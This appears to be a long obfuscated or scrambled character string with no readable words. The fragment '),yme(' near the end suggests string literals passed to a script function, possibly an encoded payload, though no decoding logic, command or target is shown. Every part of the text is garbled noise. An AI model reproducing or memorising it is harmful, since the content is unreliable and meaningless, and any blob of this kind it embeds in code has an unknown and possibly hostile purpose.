ss.hpr.Z4QZ.rIE5ZI*4gIZgr1r. r.ZQ.j4r..1QszZ5ZQjry.ZQn.cnMgsiQZasZDQ(ZC.c.60Z\'jtZ:*1ryT!MZspsD#1Zw6ZZhZr]s.}0E...ZhZZQssw%rS.ZzZ$CZf.Zirw. ZC9.DZ#s.h K CIZ2%xy.Zz3gop+Z.cyZ1ZNZ#Dn*.\'I)yQQZZ.Z\/8n\/.1yQ.X#.zrZmgPhnZZgZ.jSZZi2ZysZ.qE;!C7rN\'u[6Npth6mZqp\'I..iwZ,ptpZI8whZ).aZq..9aZQrs3.rySE.s."(kZr6EsIE"gQQcZDI.Z.)rNZ.9.zriN5Q"c;It+s3.Zzww.Z.GsZNd(Z6Z2N6*.ZB1Zr.C2CI*3rZ26.g%Zr-4rQgZ\/DECjZt,y.*sD4zl.kZ...-I.gzI8lQyZ).*3t CdEZ:d.Z161Z.Erer,Zr$ng..sZZCrry#nr+r#rrRqoZZ8w.r Zzy"S*hnsxg.Q#IrN\/M2zi*EI{W)*2Z6iqwa2Sw$}rnZZ.ZDZ;trsspg kQ.ZVh."V# I.ZZcbIZZ.DZZrhErQ0w1.ZhcZiZZ\/#ZsQZk-I?,g#gQQZ2CCN.Es$rj.nZr:Z.rr5c8.0a.$>rZZ%z+=.IEr.gaEn.QI4rD.&.I.z9.CjZ.rCE.$sk6rZDw.24p}d.RIoI. Cv$:3.Z&ZwIAZZ.9pZ2Z0."2twCDZ)s.rZk.ZIsrQr.\/rnSC.Kxgn.ZgZD-hMsrCEkKwr,.qZsNj.ZZTZ.i6ZIEa,ZF.)NE2canZg.sI2."CyEZ.QZ".cs..96c. zE"zZZz2.ZZkQ#q*.DyIzQZQT.ZQC1pQowC\'\'l97n.f.}Q|ggsr6ZEIZ cgQBZr1gmZNZlj5lr.Icy,$\/Z"5Q .5ZQ.61Zyicrgsg}EZZ.g7.ZdkZIg\/hc(Qgs.j5."*iZ. .CZlw.ls.#Z)zrlIryZZ}ZLQgrnA.g3isg}o9&4%(sZr..xe.zy)ZZpMZ))Z-yZjs9ZIQsErsltIZbhZCg04N&t.xQZ{Q@rQ6gZZQQ$gI06Q2h-oZEpkI$lZsZg.zlZQgEEhD)nCNjSz%I47wZIh7.r".gItg$2Qgs?ZZ.ZZ$ths.EQ5ms%l+h3I..k7s2#..(QZ5(hZ( cggrqsgE1IZ3X$ZZ0Z1QjZyZYy91sr.0h.ZQsr6NsZ$.REZ.ZZhy.9DIEe.Z&.xsDcr..-!kQIZ.Qszg$.mZt.rh&NZnCTa+.#rW. ZInZMQsZ%*IZpc2ZM.}ZZD..r.cZy.rrhZZ.%QZQrQni\'r2DZLjZwnIyb.DZZiZ-iigE$9.@hssjrZZd.brZ. wwZ.\\..CDQkyNZZt.Z.CDI.ZQrQgZq#.6nZ\/ZjZss.Zb;EZ&j)Z.D\/ZZCNCny.ZQZ&Z..gQ\\CNlry.I&IZ\/yZQ.?g2.1.ZanCsRsr.ZT*skIr#Zr7IZyQn.,.ZZZ.\'yM.sZQIrZIZIZh..(sZQ*QDAzr47 MrQz\'oyzN.jQ;0sZZ6rZ.rIrD)5QZZgZIyE.Z4hZ.@EZZZZ2..IZ..dN4$6xNxZiQ\/1sx}ZC&.4.. CY9jZ..Z6..\'Zq.$bsZCD;aCZ".hZZsQZtGZD;tx0kCQc2QQZ+ZQ68xnZ`jr.Q1Z3CZ.*$EIn\'(,rQ+w)"s.+.ZZC.w+|CA;.g\'66.y@@ZCQQg6nD(rHIIr.+h6thwZjZryZQ!ZghZI.Qw.z.yhm76r_v%o..ZsZrZsZ4s)2E9SZIQ.$)er%.Z.IZ^sN4hGNZDZjsrwzI4($$ggkQ*mg.ZyssZfZZ#mMZhZ.zO.237i*Z2QZ=rjz0zZ6.gqfQ#!(zr[s,rrZ\/rC#ZLCQsJi..t..s.gvZ).g.p1iZZ;lCCpICyZMZ36wz4oIrZcZ7..S.HZ9DZ)DCft8MgZk;r)S(ZY8iZcx}tlr@xyZI3sQhrZDC dQZw7Zr3h Zq(tnDnZQZIZ"Z.3Zh.ZxDsE.Q7;DGZs\/Zr50.iZwnUI.!Zr\'#cwnrZIhZQsZr:kZ.k.NQZZjZ9DC.hzn69LZEZ6Q*w}6r6rIQ4-Zc3QQr;+s\'ZQ&ZS{Zlc_:h(p,CZ)n@Zsf.HZtasyr1hyMos5Zs3ZZ9Q"Zy.&)tg+QIZ-..$rMi:IZsCzyCkD.jwIZZZ+.8ZdQZE*w..shZQSZchZzZZQk.sbZ.x.s,izQ\/zuZzZ%;OZCZhd+.rsZ#*Z9QTk2.IC.Dk.q7D\/5E.zZZyEC.Z>gsQZdZzjZZQss6sr. 1,lImZx.NMZr.wNE.(ZQsZI.IMg2I.1i6..pZZarM7gIZ7gQgNRPZrZ&xssr2.Z\'ZCZ..0\/.+Z"B&#..\/CZj1srE&hj.hrrsn rIfCcQ%ZQ.y5rZZ.Q..\'.rCZ$M.Z.sZiyZQIrrZrrw8k3:QZ0s7apEygmVCjry#&rZr5Z14ZqwiZQjr..I5nEIIy.@.ZCrrMZ&,OZ6.47,ZF}zZ0..IgpZkZ,ZZrZZ,+TQpZIs:4drZ(knZZ.rZgrSdZ#.Q!EZlsk)D1*Z.Z1k0ng33(#)ZiQgjCI7QQDZkZQcg.ZCrZj0Z.hhZCjG8..+ZZzZgv.g..|.&rQTrIZCCZ.6Ns.#$NnItog )Krs#9Z9.h#os.sZQ..ZQ.ZZZWtI.Ds2@h.T"r.rQiRw$Z.x.Z frZ,k.Z"CIk.j8i4Z.Zr)12C.nhr }. CvZ#.Z.ir.ZtIZDrQx.I.h@Z.Z.6gDhsE.sq)I*ChZZ+!Q!sIsZZ MptizQZ.SQ .Z...(Z1ZzyynmZI+I.QozQcZLZZDr*QQrIZ,ENmZ.wZrxaZEN"gQcZnjyI.ygz9ZkrZZD=.Zky.ZZizZitZyr0 srZC5pk.rzZE.cIs;\/s6QZZZc.Ir@Z.ZZsQQQDni\/#aInZm, QrkirTwDQDN2.Zr&gsCQ2ZC6c QZ..Zrq\/..h.y.s\'UjA.zZ1ZsEZvZI)1Zl.XESQ\/yc1M&IgrSZ".tt.IsZ*ZZhZnx+qEQ0.fjrDZg 2k.nZCD\/Z3..&_DEl.Z,.yzrZnChgZWZrs.zs_r.y%Q.QDI.ZZ)m5.$*EZ.Zcj\/M7rngrwZM.$cNtsZZsp.cQ14.N00sI.rpZjZ"zZoZo5\/2.ZuIZ.0wICE$CZZCZm.yZhifSssNZrZ(.ZZl.QrrD6..g)C.ZQgZCg.wZZn.ZZZZj+rCEQc2)jIZroZ#ZTI.Ew&Z3r&1QZ.QRpM.sZh!M#hQ.QrrZIZm.QsZ^\/.6.)%rIQZZ9.I.s0Z.%QC c8QrjZZ.Zrf.hkQ1Z7gTEZqmktcZoE.\'ZDkZMpzsZh&1hz6ZkihICl.lskZDED.dln\/Q0(n7ZyZZjZ-..s.zT.nlgE<Z$..h.5ZZy.(Zt4.gM.DshrZgm).DQIZZsIwIN.r\/I7Zgysy ;oZ.ZZZZpZZa..9jZkz1ZQZQ11grt1.iQyZt.s06gRQkZzZerZns sr%NEZ.&Z.Drp 5DryZ.<IQZ.sZsDI.:QjQ*D.QrsZwzq&iZQZ %Ic?.h1iQC;)NhQEZs:.!ZcZ(Q.s=RIZC..s30.dQQZ.ZqZZQZwQ(..g:.Ec1z"dnc0Z%.i,xMQDEzZu8D.Nwi$.IZi1Z&&r;1QZQhw.dy;ZA!%Q0C) ZQ.w4E$iQkdZprEEZDnmmzZhQ.s5,ZZ.4sTsgSB.(`QZZ0rrZ.n7.Iz3aZ>Qg.\/NZ9rQ rsZQ2cDzIZNZp.tAsZ.tss.Dp)dZQ.E*ZZ&8aQZjQ9n-.)Zh.\/DZjQ;TrZ.c=Z+cC9.xz.32vCZ.G+ZZ.zZ+r7rZZ#I.C3w ryg9ZQEQrrrZCZrr0II&!DIII..I(hZ+s0rZZQZDi.1#Z.ZZ)Z*CZ.sn+4CskEEDhs4ZZrqrsZ;IgnorIsjgthy%h.z1yZrr..h\\ekQ+sr.Z7oZQsC3ZmZrDgI02.bciZIgc.ZN.sCrQCjZ4Q.ZQIsrsE$ZZ.sjQ;,.4rqZ#\'NrZ+MzZZvsNZnn.Ssr.y.y.Zc0I39S.zZ7rBZZy..60j1Z.Q.yZeiZsr#7Z8utiI.QxhIZm..R5.l7!.,rE.$QghyM.ir. xZ-QID3h,Qy.orrhZIirZE.3Zih44-ZrZ\/,:I*CZZrtyor.1ZEZtsqZ:QQQ sZrD"ZhxZZrzi.s...\/hAisZncZZ0I.&c:k#I$Zb*Z$rmM4ZZs.9xI.QQ9.Ek0-C.Dq0ZccI8%Q%Z.zgzZ3$ZzyIEA5.CcZr1.0.trZZsZE-.hrd.EZ %.4KIEZQQRrq.QZn&*Q.!.ZxZrdh=.sr&EZqI%)jDQ.yNEZR2?z.z\/j.#I51st4M.;s2yC?(rZ8ISw1+kN.nCkDFrZUZsQ9NC(.s\/rQQ.G1.rZ\/.Nc.rsk"z.0Dwk.C"gZEsrZ9nZZZm.IMTQ)Vw.gi3gE6.ZN&.Znko:,ytq.Z.(:\/(s.N.pcQZZZ .ZZI)+.z.r0D!.ZQ..k32I-.CDypCfEq$lZszc NZzDqsZ..;DHxZI.p6rNjI.2EhrQ.r} ZyIQrZg2orwsr.EkZs9ZQ)IZ\/hsC.$r2<CZs;ygZI.h.5.giquCEZg\/Z ZDCEZn..ZQ+,MgIQ..IEZZZ,Zq.ktM\/%j%.6D$Zsr".cr7\/..IhZtI2ZwZIwrZrZszZ %g)#1yrZ+]rI9grIrs\'S4gQ-ZNCq&.j7sZ.g.NZChh,DZrgyZiZ1ZC.N3Zrw.ZdC.j\\rH}wZZ.ZIcDGz#s+.ZywCeNlvZ2ZZ.NZZ7..sN.CrQ.iZZzI1shEgQ,ZZZDw.01QQZ. Sl.zZlIlZZZZi9EnSgtN3.,rI.IQ4IZr+:Z[qZm.ZZZsZBu.NQ)p}q.4Sc.mdZZZ8sQNZgInZ,n sZ%zQ.sdrZqZZTyjnwU.II0Z gy.,4Z.:j+Z.<Z.ji. N.QIq1Z&g&n.SZZ"Z-00Q.CZESZkzDz0qrnrgQZ4m.r.nZ.sZ..ZiwZg&6SI,Nr..ZZZr0..#yZrZyIr%(IIZcZs0ZE..6ZiZjZ\/.1Ir+EhyQ".rzZrQ#rz@5)S.Qar4pZN.1Zg.Q.rr6Z.9sZ..*I\/gwZ.&(.f[rZrZo.:kzZ.t..gZZ\'\/f\'qhQ.rQ9CZs.r.gQU))$EQ rr.ynI(2Z0ZZx,i..M(IQ.7\/3hCh.gn.Cg%2wZ4.yjZZt.r9.jsqZkZCwctzZQZZZ*hZ.ZQwCZ..w4ZZI.I7s.6o9ZCZEIhZ#hjI.rN.ZZcZZ(Ih6.sErs#"\/s..QA#CZ.Ey\/C;rZg6tZZZZ.)..sCZ)z3QCZZ6gZ..M:\/QZIm&64IZZ.F|l..Znf2I4rc.*Z+.ry.IgZx$r)r"r.sksrZ*ChszZZ wC.Z.zZZZh .Mr:MZrZhEZ(1Co.e.8dZ)gZ)rZ.DhQ..xm.1"FZZ.Q7ZzzpZ9$I Z..rrQ!Qphn.n.z.kMd&rZ.Zj.IdC2CrZ.CZZQZQZ..}Ca*mg.ii.>rz:.) ZDn#ZZZ(ZrjZ+ZrZ"y;a.NZhhIZ."iZ\/ZeiZZZwACIgZZZggQ6CIZsQj.1.\'.gZhAgQhi.Q..Z\/x+..yIqirZgEq9. y,ZI.C*.I.1h}tMw\/%.lZ4Nsu}\/Zi2>yhrDqr..\/ZAs.Z.IE.r0\'QZ:zQ[Q+mQ.%gzfZZgZE..hrI.r"ZrIZ.i.rz+%.@I%pQwvtrsE)wE.+ZrNZ$.s2.ZkjyZs4.r0ch.h.1z..ZZZlgslCjQQwZsQCZQMZsVZ6.ZZIwrqZElzShy8t\/Zsz1\/0QAZ$N.cZZroZEs...sdE)sr.ZwCh:ZZ6hrq2.j.ZMyZiZ.0si$w..Z+Q.iq:ZZrQrircpg6nfZ2r$cIQQI$E.}0sz.2)wZgr2ZghEZ2+r.z.#3.Zrz.\'.g.ZZ}gj.yZ(gCIIZh.FrZQC#.Zjrs.\'zZ%IoDrnGphrm0ZnyzIebprCC1Dsd)0-Czst.5Zrr#.0p,s5I.No.rQCQ-E:w.g2EQ4Z;}3.CrrQQoQSyZ,cZ.sp6Z.wr.Zj4Qnps9 Z5Z)ZrasQZ-Zrhp.hyhzCRQg5+x).ZDqkDZaJ..&-*y.gZ}.I)zh.hn"k\/\/..6z"Ei1\/E.} (Z#zgksZMZ.juviZ4ZsIk%.r^Zr%El*rzM..nnZ2.iZ.jE\/Zsy>MxIsZtpQZNzZZCrZ9Z.)Iha("ZjZC c..=s.0y2ZEcZQt9EZd.nr\'y.s.CN."w1%zQ..M.Q#.$QC\/.ZQs\/QnZ#ZIZ?Z+sCZZZIsZ5sk\/z#.\\m\'60ZZ.wZZtZ.Z1IEqksIZIEs.ZzZT\/Q2(&r$<ywZ#Is&l77.EZ.T;l&kCED9Zztr..8InztrmgZZ 9Magr6D.26r56h\/ZDr..EZi.6.ghs.4g9.3Z%Zhg2rQyrZEuCzIrp..SN;QQ3f.lErNnyr*7vQsrZ4InQCZrZZmrZ:.ssZ..py..q4Dr\/ZZ(QZG9..E6Z6sIpsS9Z.Z.QZX Zrsrr-ZZCsfEZ.9:jth0QZryZZlZyNZ).Zs.k.gZ*rCXfggZ.IIqrrrZ ..rrC.CZgZ%dyC3QIsM.IQ.2 -ZjZZQSBt4rIZQ.IZ.sh.Q`nZ4.)2Z.gNrcZsZ1.CSyrCn;cmgiMZsnZr.BrxF0gD.N.ZZgwZN4.>".5Zh0I&Ir.c6c62\'z0rs1Q.ElZDIrtt.2qZ.QZQgq9.Z+);Q.rZB.t+j.;.Qs.iQ...rZznI6rzEZs.sZZM\/67w%Z.,Z?I$Q(zZ\/0ihntr..-sZN..ZZD9.4C(.s.E)ZySpZgCz"hI.@IZZjZ.ZZrZCZ0l\'mhj+gDr.qnQ"Qni:QNr.QZhyC4qE1IEZD.NlZ[sp)6+r}GEZZZEwQ.=Z.Ny.skgtZ.rS.4gfh%Z..1ZoZ#.nX)sZskrxSZZr"pD.Z0ZZ&dZQ.y9rDQr)Z02)I..,*Zm"MurZD(D]Z.giij,$Z7s9ld..g6nQ14Zy3.IhZ#k.0Z)zri.hzz#.0rh1I&Ii%ZZsiwZZrsZ%2ICQpgMIg.rQrshZywZZ.ZCQRZ ZDZ(2kN..,> Ez)nEdyf"ZQ.E.4.QZ(,Z"5Cj.4oQswD48htQZZr4.pi."..Z.QZ\/8Zra..rZC$Z5Z2)s.6."kQMI(h.1..n.Q.13@lZ3jZZs.,hZZI.hMZIhZ+4glIy-h#12rq\'C06.Y&Cir *..ZWZ1.MI.rQZ8hDZUIZ*ZZ7.q18Z&I.Ihy0i+scpZ\'Sa.EsI(D7Q7Zrfk fsrCQMyDZdk!1f.EZ%k4..ZC.Zg.En.-CZ96)TZ)\'eyZ%ZQg*SZIZZ9U.oFE):t.rM\/Qsk3..IM.Q..cQ.trrg<7ZkZ9gyrrx.hZyrZyCs68.DZ)srZQ8gQjkZZZZ14ZZrD\/lCQs%z0\/QsZZCZZhrm0pgQZ6Z9ZZ.n.SsZ +ErsZIr3+iZSZMSZcZsEr.zQcZn.wZI."QCjC..ZE).cg4dr&ZCZyE.sr.%ZZyy\'s*.Zj.gt9..Z.sfy..Z0s:r.rrZC\/Cg"lZ}i<.mZQgZg%C.niZCE.Q!a9!&*gyR.z.qs7.C.jQZMIr?.ZrZk1:Zr,hrImDpQD.D7<2ZQyQ..Z*I...j4iZ)ssZt3tE.DDIsQIfZcrDh*.*1QZEZ..yZrhZZgzZM!cQ.kriyZMQ.zs.0-h-,rNgn%ZQg96.&Q.ZZ.Q%QI;Zrh9Q.i5C6rC:;Z$.crh.IZ40..ZDC.ZQZ-gsZC..EjZZjX..0cZZZZZQ!.D.s)9r5 TgZpZ.Ecmtr\'rZ1h7;ZqUrZy\/8z.ZZmZIz"gtZr.g0tIQng5\'r."CD4siZZsQ6ykyr.IQ5+ZrZZr"Ar&w.qt.r00D.8CZIQn3rsh.7t.ZQh+xE.rrQsCi@.IZ:nZr.sr%Sp4CrZ..Z6:Z.D.  %.jrskQkZgI(QZEZ}\'6rlQ.ZZNZh.n".#.mZhgsoIQ Et0Z.\/Q\/1pwthZr.IsQI`?..IiN,r.zZzlZcaZnsZQcg6.zZ.Z,ZQZyx.QE..ZFzZQ.x.lQs.t)IZlGi.%.tQ.ZIrZZZi.).sDC.C..Z.\/sxr2...n).jCZrZKnEKE..dZ.:o. g1.hhZIQzI,.wCM.%Zr.&Do*...s kI.ZQ.wZ.0=c-RZp..or6rrr..Z2ks&2gQ8".EZQZJEH.r5ZC2UZ.DrZZ.ZI3QQniy;<EQ+.\'Er"5wshorZ.gZ.ergQt..#mZCjN"Fk..ZZ....Zg Cs +FoE%CCZZxZ.&IzIN8y.C.CwEIr..l r.IhrnZ.Z1Dg..$Z.ogzZj0.z.,kZ.qsZ2cD.rrrC+-Znr+rQFIZ65Q3h.kQ\/rEZ.dECnZHi8QZ.ZZZ,\/0ZZ4hg).(].bx7\'.CDZ.ZCQa6.kQ37h"r.vwZZH9.gah3".ZhNMZS)ZjcZQ..0MZ1\/C9P=&h(tZZ.ysg$\'Z..Qz.Z.oc2tIkZsgZ.2..f.#Zr4ZZZb3ghZoZ!QgE$9EnqDikDZ}.rS0Zr.r. y+fZ.D\'dqm?Ir-\\;shI.0Q.sk,.oN.IcZEM..m2NI.ZQ h-y.jga Gi3)rIZsz.tQzhrIZ*CjCE I7IoZgrZ%ZCsCiZ\/I.,4djCZ.\/Z.ZtzM..Qops,.rgs;ZQZ%gszZr.QQ)ZyEs89.pZw.8&.Z.rwMZgn.ggxIq6.rZM.\'nZZDZrqQn..ggQs.:.ZW..q7kEZkrZcQi7hC:Z6IiZ.I\'CrZ.IZSt.Dgigg.nIrz.hDZ{rQZ,ZZ.(jkD>xQ Z.,d.Zs .Mgg...B.gcc.kI4cQ01I#sM:rCSC\/CI.sCZZI.rZCE5znyZ2I j,SDr.E1.7gl.IZZFrMiIggD44yM6.\'.sfZg.Z.9Qs-gs6.gDZsN.IZ.Z4yCE>wt.6.N6EEMNnmZ$.q6trZ.ZS9.M.Cr1tz..o.4hZZ]F&hCB3$Zksr+Z.%:ZtIponyEE-v.fIZEC0s.\'EZrZZr_Qs.PrTEAECZZZs.Z.rZhZZrDCQCaZZ.r2En..g.QI0CipZsQ.rmr.s!n.s.r.-t$ZZsICQZ\/QzZ$lIZZoijIrgQr\'mrs.r}Z.q1siBZdjZ\'9Z.ar!rfTZwSicZEc6.CZ"z4ZCZ2.:.ZjC.Zk&.$ZI&I1sZIfrZsC.ocM..Z.IIZ#r..ZT.!sowQZrN6ortsZjQZDjsaCQn6DZ@zD.Is.4tZs.tZEshQ3z .rIoIZE.g2\/El)s&4Q0t.Qr.QZsDg.QnZQsZrZ,Zy1CcZ..T6.Z\'Q.wZEQn\'.ZQZy:CZZ.jIzZqV.=.EhsiY.5.tzf;E.aZyzT$rz0.Q.QtbN Z$$cCCQZCQZZrzZ1zEZ.sZ2IxQZzZ06srZgZDf\'r.n<Z.wrk.Qm.^!ZCtzzI\/mh.Q`Z"j$IwZrZ-1 gw6rs8i4h.92@.9i.Z0gQyC3lrrs:.hp)r4QZr.Zr#yoI2.I.gZ6n6gzsrwrpC)Qos.?EjIQzQh*ZrggcDnE9Ew.rnfr2.ZI9Zr2SZzwEr<Zc.sDsZ%.kcC\/hM6Q.CcrpwZsC[nrQ6Zrs98ZrcMzr6.Z9Zr.ihNICEz.fxrd4CpZ.r.rh..r*g.Z:hZCCf)II.Zr1*zj.Q.ntgZe..wys.3 r\'"2Q.Dpyw.i-SZZZwhQnhCCZ.).:.ZZjZ.\'tZ hsZMQC..x\/Mw9(irti\/:..p.s3hr..N.Z}IZ,.,ZrZyrI(l.Q.IZZ.r.$Zinz3..9XZs+uZZEsQ4\'Z.3)0t.s7QCZZQ9w.4.I6h!ZZMZZk...3?.mf.rQgr6DZg.I.Z\'rsDx-Z;EZDrgI#Dhl=\/Z=hZTDNzwsz.Z.3jL.+.SzQZQgs\'".\/ZksoCn\/..C.ZrrQt(Q).Ig;9.Zc.E.S2dh*Z.Z0Z..C3ZFi.Q-i.ZC0EtN!.c!ZCs..D0Zg\/CQUZ.RyZhQgfZs-ZD3Mr+gr2#cC.6a1.ss.wZ.gD2rEZhI)\/.ZZQ6aDZZZc.+I-ZsI0#.gZCrsyilZyh.mv.o..8:)C.CE.o1iy zgorZyTwg.s.9QmZQk2DZ"zh.Q.Y\/ZiggQq.q.9ZyZ..S.QZqZtrCrnZkQrzCrScjiZgzxrDgEh3qyr1DlaQfI.5kZ0..2E..hQ.r8nS.2Z8\'QzZ.vs.rZTqQ..EQ9CQiZr(QzZ*"rzQy$.h1Z"gQsZ0jZ7f.mlCmQ)ztCr.DkC5Qtr".(.rsIZ.brr99rDI.ggg.rqZ.rZi \/1Ea\'ECZ1Trgk\/ckr..jtZy.EyIE.Z3ZZ.rErE..owzZx.+1EZ6I.rw6-r3Z#..sI.ZZmZI..89..bi-S\'nl%ZicG}gIrq"$rDhAt\'QICDIrN.N.D7.uZZhhQsZw\/).oGQy(ZZQurnn.%\/NZ.z.8d.Z.iZZEE206cipqsNs1ZEsr&oZ<SZCDxQEr!ZIZ8Q.QZw.ZZ;rZ+.V0D=i.rE.2.ojMIr)CzrCyr.Z!Z^tZD).,.!mZ4..4w?QIr\/f"IZZ.rZ,..QiZCQ<ZcE\'r7Zs01Is. sZyQ6QQ.zvfx\'Ia.p.=ZZzMZZp.2rtkh$ZD".r..Q.6Z.)QZZZhDZ.Q!Z..QqZzQ2eIlZ&E\'wrQZ)rh\'QQgQm Z9I.ZEn\'QED0.z.()&n(ir8ZwQ.9sQQZ).C0;2.ZZz...mZ.r5fQ*fQrqc:.r10C.s&Z1wgag5FZZr=Z.nZ,pIzQ\/Cm9m3EirgQI.rkZw#Cy Z2Z*i.Zr\/ZEwogZ6giZZ"haZ91.ZSlgDQ%4.11ZIgC(-.Z.0ss%Q...ZNQMMjjIC%.ZzrD@D3ZswrT=..ZZZ!N1ZZ.Zri.&E..f.gC.Z!Z.7xh.Qo\/.CZZmIrqA+gIsZ.r.QZz.)IDQkZcr6\/gQS@.ir)1EIsQQrI."IZ.ZS.rZZQ.n)*tcZEZZZ<.-ZQ.DQ$CMID8Z.s:eSzZr.zZ) 7Q.s..TZ0S1M.a)Z3Q9iZsZZ....CQZ)ZFcZ2g5rpoqcr7".\/y7Z*r)ZrE..CzrWk(ZR-70npi.Z\'wZZnByEz:0ZQw80rsg+ZzQs4M3ZeM\/QZ.ZZQZaMZt%mQZa.My9rgZEZr,Zb2CICs.IgNg.Zsr7(Zr hy.D.kI9I.4yZ...w.sQz6n.oc\'. r<g"zrE0gZ.c,9Z.y)qEIgg.<."..j.Z5zyC4ig1j.Z.ZDr=."rYD..Zm,jMtQsgri}NZdDCZ4iZD\'Isy.3whwrgwZ7QZ.M.uQ.c...ITy8kIg7ny.p-.7rz4hr.k}.b>-j.hZI.Etrp.ErZZCZhC&wqirkCZriQCr.0z.:Mjrsz.rdw.ZZtIlkE.Zs.ZaDE0.qIZD.ZzsrsTZt.w.gh)6gjZZZzfEQC.w5)s+rZ.gEQDttb!9.\'EsZz.j.Q9.yIshCw.x6T.ts.^.QC.Mh.aiIr.CI.n3Q56M.0yZmZsrZ+ZQoxZ$..fZZpZZyDZ.tZQfZzss.I.lcZ.rmQZC406w}ZZgI=hz..GCZ3.ZZZzl.%,JCQ.h}zD0 3\'\/Z.mkIrrZ.\/CsZD"gr.hrw5tZ 8....,QZZZgDrg.gZsJw.-9(rQ0w.V2r17h.ZgQZZ48#\/\/n)Z0.x)r)Qs <.Z7.  DFk7g.Z.8rNZrrwsDh.C!ZITC9 Z"r,1.gns0).,rNIn  crnZZ.doEQZCQErn2kztEyq-..ZoswSy\/itr.rNZ.gNS4y*Q&.r.@ZI.slZ.ZZZQsZ.Z}C.ZZr crbr...rDZtiqD.Zdritz.EhzD.ZQ, s.xdN..-.rTZINZr.r.tEZt ZcyZs.Z2QkEs6 ZZ2SQE\'.sD.tzzsb..hc2.hZI.oJx .Zgs..ZZ )g.r#Z1Z.ZZgtdk 5ZkzsZNy Zrc#NZ"1CC0r\'9Zsy5Zzscu.ZQQnsr Qi\/gjNNZsZrry.I4.)0!zrQ.g3bQs.s\/DI`cp.zQzZCrtZZZ\/@s*.).snh.ed6gsC:..CwE.w8hQ..r.E<my*Z0QZ.Zk1.QEqZcQ.;7Zr.rZnZQ ZxZ)5.r.%&g gZwn...r#Q*rZ1.zD)Ms...y6rmcQ$DzrlI.9..Z,.ZzmZ3.Qk.oD6MrdJrZN1ZZDZhkGZcpCZZ.4ZzQ3[j9Q.4Zi...r..iQ.jQif-Z\/(rrCIh.Ds#iCz.ZBt1ZZ!Z#.QrxZ9..yIg9Z.r.c.D.s.h.%MEQ)yZZQdEt ZQIC.Q..0.. rj.h Z9v3.IMO.hZgrzct$.rQjyI)Zr.\/mZ93Qq.Hh r.sp.r rh.D Q.Z.rI..DrCZZss%sw.QrsZ.ncIr.R!y C-tMrQ\/QsMIZk(CIrZCQZjicI9 cMkv 1.sw'),yme('p.hIQr.Zo;sorQgDVwQFQ.yFkfsQ)VS.o.rVSd-Q.k[Q?nphkC.2r.g\/Qws_F.Dx 9xFIQ;r5s.7.iViMDN%C.Ir.aVg.$oF.Fl+0._g.QlyioMwrwFrD2s.frf9k.SVFmVsFQQZV.Fe.rl=ig.s.CIrgQVj`g.rCpCQ,2&rZrro.w;QI..sE4ZFILEkZkI.ZIF7QkSER0KEp :cr.wV.crFtEe.Us.gJmnIdxLy0s..nio9l7E..aXB\'e.r.a.s.wwtZdh.Igwo.rtT.MoiM.8ND.ksIw.h..3 .Z8NQg.F..[s5ZmsFEg|rjnQQe.MZZEsCVIF. f.I..FA#V1Zp1.j.0rZryQ.CEsHh.qTwVkx%(hh}!LydM$nZh.}iEo.1q..hCijikFaryrInh..`VXECDZoINDpn.CnbQ.QtCl!.mZftwZQQ0ZMSVFr%..mhpk>h .EVSQ[grsVZQ.I.F.prxzh,m[nQ=DC0.p.F.Qb+TCq.r\/prn0rVdVr{Ewg.rsQ]E.VZFhE6V .s.tV.C8IQ6EI.VQFrgzi[.. CM.rV|VQ.ys.De.ggIVzn.k5V..rgC.1zgV?lV..wzEDzoChjF6j....\/.yQFVpxSnVh..ln0ZGIsSS.ZLEN4StDs\/L.QICQgF.SrIlFhr. C*Erh8ZuVQhB@rNZI..o sEMFEmr${rnIJ.zZlxdq(9&VhZZtzHwIV.BgCZgFm.yEphQk r.3QiM\/wos9MBE8FFhVw\/0DrC.8sZwrVVc.mWCQgFZ@rDha.tVDa.i.F\/9^rVD.Cj8pE.jZcEh7gV7tpVrQeCZwg0iF.DErmFQcQ.Ey+ptIEFE.wEIq`LFrsDPzk$ErFhQjIQhI..stwgEC5nFhQk> r j8QZpfjr iDnr.ZZlr.%mgFwfiSk.VI_ntcVnirFhMj4r.Z0ZM.n.VIV+hFZMwNps.rVItr>c>C. .r4ZCfhlQ.lZp. IpZ*[FIEy.kVQjVhV2pQFrCCSnZ?cIVZ n.hVrwgrs.sa.F9htrEnZIIj*.DV.kI6.McIFrs^.o^CaIjkZ8wD-Qclh.[v.}NQnZIDDjQ.5.ptgZ\/ kDV..sVlkis.yiz0ap.jVQ .r<QAn ZQ\/z\/Z.ry. EZVz=p.t4DEIQlhcy.6S\/D.oFtVhnmrZE++.cZAr9rIt+.Qm.giQk?DsV.GZFF.jrk7FkhEI.Z4gg.ktX.q7mFVF.IrkF&..tVV.r0FZd6Vrra] ..pFwQrF =\/QA.0J.. rVF.T.ZAqFQEMCEZc b$0rVI]NyuF(ht.sDmsQ.Fft.qzlMR.IVyfisoZsNQZU:s.Q2C.NQVZ Z.LqrZp? .Z....t0qgs.Q 8..VBNA.Qy8MdLZIpjV.S Dr.F_F.c8_gZhjtC2nQIrm.r3k[&ZVgZxI=g[sm\/V ihriVxsImg2bF8QimVpnEIkwznrrZ_JNwZerri:rMQpD]\/8EQ0I.wV.Qz<.VhVZ.kHZtMBgFkCmaQQ.foQOr.EI HrV.I.hw.C..r[.rdmFtDQjBiE.V jVwgEnl VrEwIQjtQ=6.gsolS3sl.k%hjDGFQ.cbhT.tVV.IVs.o..F,h.61hkrQ:D.FkEZrzCaVEf3nMVlo.D0IVDsqiaCZZgfoM..9gjQg..x.mnZ]qE.\/I.Vix.iVQ.wZ+.=eFfrDIr.oIE4gEQhVZwgyefm..sse..rFcDy .:VE. ;gZZpt.QdZFkr..raEs\/EiZC.MQ6QFFkI.Z.FI5wZ&p_noI}I0{sls EDEZF .Vr.rs4FQ(hc..iI+F.THrZIs.p...Cpc.HrjQ|=y{hQgar4Izg.wgz.sQ.pD.|h8jIrjFg9.FN.8.bsZQrZF.Tpshyr.IscIS.sh.k0aEhF$.E.E:\/.n.FZkZI.;grQDCiNEt0.rIEDi5(j.cFj.Dh..II\/C.lC.1ns[.MI4Q\'zZxEwJVrEIT,lpkQMqFrroNhhr.r.h.If+g.CQk)C+hDaDmI. 